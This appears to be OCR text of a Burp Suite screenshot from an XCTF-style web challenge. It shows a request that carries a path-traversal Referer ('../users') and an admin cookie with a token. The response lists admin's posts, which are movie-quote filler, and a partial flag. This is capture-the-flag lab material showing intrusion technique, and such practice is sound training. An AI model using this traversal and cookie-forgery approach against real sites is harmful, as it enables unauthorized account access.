 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://111.198.29.45:54000 ?
Request
Raw Params Headers Hex
GET /profile.wtf?user=jlvfK HTTP/1.1
Host: 111.198.29.45:54000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:74.0) Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:
http://111.198.29.45:54000/post.wtf?post=../users
Cookie: USERNAME=admin;
TOKEN=uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL
4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g3w==
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Hex HTML Render
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<h3>admin's posts:</h3>
<ol>
<li><a href="/post.wtf?post=dpEJi#1">Yeah.</a></li>
<li><a href="/post.wtf?post=AFUO3#1">...IF it weren't run by a payphone.</a></li>
<li><a href="/post.wtf?post=cn9cV#9">RE: See, we're very busy. A TV network that wishes to remain nameless has expressed an interest in our show.</a></li>
<li><a href="/post.wtf?post=ynEUA#3">RE: Oh my turf?</a></li>
<li><a href="/post.wtf?post=NpO4g#1">What can do on your holiness care to our own country, with his equipment, things than death and, uh, I can do! You have to worry
about.</a></li>
<li><a href="/post.wtf?post=AFUO3#3">RE: ...IF it weren't run by a payphone.</a></li>
<li><a href="/post.wtf?post=R8UYR#1">Was that wiped out a girl.</a></li>
<li><a href="/post.wtf?post=vZq5h#2">RE: No one day.</a></li>
<li><a href="/post.wtf?post=lDexb#2">RE: Remember, hacking is just a service that would be dirt cheap...</a></li>
<li><a href="/post.wtf?post=lDexb#5">RE: Remember, hacking is just a service that would be dirt cheap...</a></li>
<li><a href="/post.wtf?post=lDexb#6">RE: Remember, hacking is just a service that would be dirt cheap...</a></li>
<li><a href="/post.wtf?post=lDexb#9">RE: Remember, hacking is just a service that would be dirt cheap...</a></li>
<li><a href="/post.wtf?post=IJVjr#5">RE: Look, even if you was black, man! Yo, man, you an amateur, man.</a></li>
<li><a href="/post.wtf?post=MBVXQ#1">Use only the shit in your house, you'll get one back for life. Boy meets world. Let's go?</a></li>
<li><a href="/post.wtf?post=egUmP#3">RE: It's somehow connected with others.</a></li>
<li><a href="/post.wtf?post=64jcv#2">RE: That's Razor and you've still gotta save all your asses. I gotta find the files, man, you was black, man! Whooo, haha!</a></li>
<li><a href="/post.wtf?post=64jcv#4">RE: That's Razor and you've still gotta save all your asses. I gotta find the files, man, you was black, man! Whooo, haha!</a></li>
<li><a href="/post.wtf?post=52j18#6">RE: Active matrix, man.</a></li>
<li><a href="/post.wtf?post=NpO4g#4">RE: What can do on your holiness care to our own country, with his equipment, things than death and, uh, I can do! You have to worry
about.</a></li>
<li><a href="/post.wtf?post=NpO4g#8">RE: What can do on your holiness care to our own country, with his equipment, things than death and, uh, I can do! You have to worry
about.</a></li>
<li><a href="/post.wtf?post=LWKWz#4">RE: Nice place, huh.</a></li>
<li><a href="/post.wtf?post=LvbPE#2">RE: See, we're very busy. A TV network that wishes to the phone and drop in five bucks in our show.</a></li>
<li><a href="/post.wtf?post=FhcS3#4">RE: This is Zero Cool, man! Yo, showtime, showtime!</a></li>
<li><a href="/post.wtf?post=gNkFc#4">RE: What do you want?</a></li>
<li><a href="/post.wtf?post=gNkFc#5">RE: What do you want?</a></li>
<li><a href="/post.wtf?post=k4cvD#2">RE: Look, there is launch the hacker, sieze his mother. Hmm.</a></li>
<li><a href="/post.wtf?post=D7WFE#4">RE: Let's keep her.</a></li>
<li><a href="/post.wtf?post=kHZOe#4">RE: She's rabid, but cute.</a></li>
<li><a href="/post.wtf?post=kHZOe#6">RE: She's rabid, but cute.</a></li>
<li><a href="/post.wtf?post=Th4RJ#4">RE: Hey, Burn. We got photographic memory. Lisa!</a></li>
<li><a href="/post.wtf?post=sVMFC#5">RE: Big deal. A garbage file's got shit outa you, okay? Now I'm gonna be good.</a></li>
<li><a href="/post.wtf?post=RK5qx#3">RE: It's a nasty, antisocial, very uncool virus program? A wake up call for this heinous scheme hatched from within Ellingson
Mineral...</a></li>
<li><a href="/post.wtf?post=lS6IY#3">RE: What, your mom buy you ten minutes to get in, and Blade.</a></li>
<li><a href="/post.wtf?post=u99tJ#6">RE: She's rabid, but cute.</a></li>
</ol>
Flag: xctf{cb49256d1ab48803
</html>
? < + > Type a search term
英
简
Done
4,002 bytes